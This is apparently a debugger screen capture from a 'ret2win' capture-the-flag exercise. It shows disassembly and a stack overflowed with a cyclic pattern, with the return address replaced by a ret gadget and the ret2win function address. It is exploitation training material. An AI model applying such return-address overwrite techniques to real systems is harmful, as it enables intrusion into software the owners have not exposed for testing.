 [ DISASM ]
0x400749 <pwnme+97> mov edi, 0x40091b
0x40074e <pwnme+102> call puts@plt <puts@plt>
► 0x400753 <pwnme+107> nop
0x400754 <pwnme+108> leave
0x400755 <pwnme+109> ret
↓
0x40053e <_init+22> ret
↓
0x400756 <ret2win> push rbp
0x400757 <ret2win+1> mov rbp, rsp
0x40075a <ret2win+4> mov edi, 0x400926
0x40075f <ret2win+9> call puts@plt <puts@plt>
0x400764 <ret2win+14> mov edi, 0x400943
[ STACK ]
00:0000│ rsp 0x7ffc637b3b40 ◂— 0x6161616261616161 ('aaaabaaa')
01:0008│ 0x7ffc637b3b48 ◂— 0x6161616461616163 ('caaadaaa')
02:0010│ 0x7ffc637b3b50 ◂— 0x6161616661616165 ('eaaafaaa')
03:0018│ 0x7ffc637b3b58 ◂— 0x6161616861616167 ('gaaahaaa')
04:0020│ rbp 0x7ffc637b3b60 ◂— 0x6161616261616161 ('aaaabaaa')
05:0028│ 0x7ffc637b3b68 —▸ 0x40053e (_init+22) ◂— ret ret gadget
06:0030│ 0x7ffc637b3b70 —▸ 0x400756 (ret2win) ◂— push rbp ret2win
07:0038│ 0x7ffc637b3b78 —▸ 0x7f0aaed28083 (__libc_start_main+243) ◂— mov edi, eax
[ BACKTRACE ]